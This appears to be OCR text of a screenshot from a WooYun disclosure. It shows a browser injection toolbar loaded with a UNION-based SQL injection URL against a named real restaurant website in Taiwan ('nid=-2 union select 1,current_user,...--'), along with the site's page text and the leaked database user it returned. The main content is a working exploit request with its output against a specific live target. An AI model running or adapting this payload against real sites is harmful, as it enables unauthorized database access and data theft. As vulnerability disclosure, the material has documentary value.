 Load URL
http://www.yoshinoya.com.tw/05news/05-1-more.php?nid=-2 union select 1,current_user,3,4,5,6,7,8,9,10,11,12 --
Split URL
Execute
Enable Post data Enable Referrer
訂閱電子報 最新情報 聯絡我們 人才募集
吉野家
YOSHINOYA
餐點情報 店鋪檢索 有心、用心 吉野家故事館
全部情報 お酒・夜食 大眾酒場 Meals & Café
回列表 < >
yoshinoyacomtw@%
9
回列表 < >
www.wooyun.org